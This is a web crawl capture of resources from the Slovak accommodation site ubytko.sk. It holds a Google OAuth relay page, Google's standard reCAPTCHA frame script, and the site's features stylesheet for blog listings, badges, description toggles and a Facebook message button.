request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.ubytko.sk&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="MaOByykEmADfJYRzJL-bFw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="MaOByykEmADfJYRzJL-bFw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uZRRyJVYp74k9egbyr0M-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769251227650');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ubytko.sk/public/css/css_files/features.css?r=293
body_size: 1793
content:
/*.lazy{ display:none; }*/



/*===================================================*/
/* * * * * *   BLOG LISTING  * * * * * */
/*===================================================*/
.blog_line                  { display:block; float:left; width:100%; border-bottom:1px solid #cccccc; padding:30px 0 30px 0; }
.blog_line:last-of-type     { border-bottom:none; }
.blog_image                 { float:left; width:150px; height:130px; }
.blog_image img             { border:1px solid #cccccc; }
.blog_body                  { float:left; width:570px; }
.blog_body h1               { margin-top:0px; margin-bottom:12px; font-size:17px; }
.blog_body h1 a             { color:#7c991b; }
.blog_author                {  }
.blog_date                  {  }



/*===================================================*/
/* * * * * *   BLOG LISTING  * * * * * */
/*===================================================*/

.badge {
  padding: 4px 9px 5px;
  font-size: 12.025px;
  font-weight: bold;
  white-space: nowrap;
  color: #ffffff;
  background-color: #999999;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  border-radius: 9px;
}
.badge:hover {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.badge-error {
  background-color: #b94a48;
}
.badge-error:hover {
  background-color: #953b39;
}
.badge-warning {
  background-color: #f89406;
}
.badge-warning:hover {
  background-color: #c67605;
}
.badge-success {
  background-color: #7c991b;
}
.badge-success:hover {
  background-color: #356635;
}
.badge-info {
  background-color: #3a87ad;
}
.badge-info:hover {
  background-color: #2d6987;
}
.badge-inverse {
  background-color: #333333;
}
.badge-inverse:hover {
  background-color: #1a1a1a;
}

/* occupation textarea loadser */
.textarea-loading { background-image:url(https://www.ubytko.sk/public/img/ajax-loader-transparent.gif); background-position:center center; background-repeat:no-repeat; }

.radio_theme2 { background: url(https://www.ubytko.sk/public/img/old_images/js-features/radio2.png) no-repeat; background-position: 0px -3px; }

.radio_theme2.hover { background-position: 0px -25px; }

.radio_theme2.checked { background-position: 0px -47px; }

.radio_theme2.disabled { background-position: 0px -93px; cursor: default; }

.radio_theme2.checked.disabled { background-position: -0px -115px; }

.stamp-label-checked{ border:1px solid #cccccc !important; padding:5px; }



/* Ubytko.cz footer */
#footer_container.ubytko_cz         { position:relative; margin:0 auto; height:353px; width:1008px; padding:0px 0px 0px 0px; color:#333333; clear:both; background: url(https://www.ubytko.cz/public/img/footer_ubytko_cz.png) no-repeat -16px 0px; }



.checkbox_theme2.disabled{background-position:0 -112px;cursor:default}.checkbox_theme2.checked.disabled{background-position:0 -90px;}

#logo
{
  left:16px;
  width:277px;
  height:52px;
  text-decoration:none;
}

.header_heading {
    text-align: left;
    color: #ffffff;
    font-size: 16px;
    position: absolute;
    top: 116px;
    left: 90px;
}

.header_heading h1, .header_heading h2{ font-size:13px; line-height:13.3px; }
.toggle-button {width:auto !important; margin-top:15px !important;}

.desc-more-text
{
  display: block;
      position: absolute;
      z-index: 2;
      bottom: 0;
      left: 0;
      right: 0;
      padding: 130px 0 0;
      text-align: right;
      background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}
.desc-more-text a{ color:#ee6e00; }

.desc-body .desc-more-text{ display:none; }
.desc-body{ margin-bottom:30px; margin-top:10px; position:relative; display:block; width:100%; }
.desc-body p{ margin-bottom:30px; }
.desc-body.desc-hidden
{
  max-height:200px;
  overflow:hidden;
}

.desc-body.desc-hidden  .desc-more-text{ display:block; }
.accommodation_gallery .video{ position:relative; }
.accommodation_gallery .video .video-play{ position:absolute; border:0; z-index:2; width:50px; height:50px; top:38px; left:59px; background:transparent url(https://www.ubytko.sk/public/img/play.png) no-repeat 0 0; }



.price_files
{
  float: left;
  width: 698px;
  margin: 20px 11px 0px 11px;
}

#product_pricelists td
{
  padding:4px 3px 4px 3px;
}


.fb-message-blue {
  font-size: 11px;
  font-family: Helvetica, Arial, sans-serif;
  font-weight:bold;
  text-decoration: none;
  color: #fff;
  background-color: #4267b2;
  border: 1px solid #4267b2;
  width: 70px;
  height: 18px;
  line-height: 19px;
  border-radius: 3px;
  outline: none;
  -webkit-transition: all ease .15s;
  -o-transition: all ease .15s;
  -moz-transition: all ease .15s;
  transition: all ease .15s;
  float:left;
  position:relative;
}
.fb-message-blue:hover {
  background-color: #2093ff;
  border: 1px solid #2093ff;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  /* transform: scale(1.15); */ /* uncomment to add zoom effect */
}
.fb-message-blue:focus {
  background-color: #0084ff;
  border: 1px solid #0084ff;
  -webkit-box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
  -moz-box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
  box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
}

.fb-message-blue i {
  background-image: url('https://i.imgur.com/hjwozo7.png');
  background-repeat: no-repeat;
  background-size: 13px;
  background-position: 4px 2px;
  top: -1px;
  height: 10px;
  width: 10px;
  padding: 10px 5px;
  float: left;
}

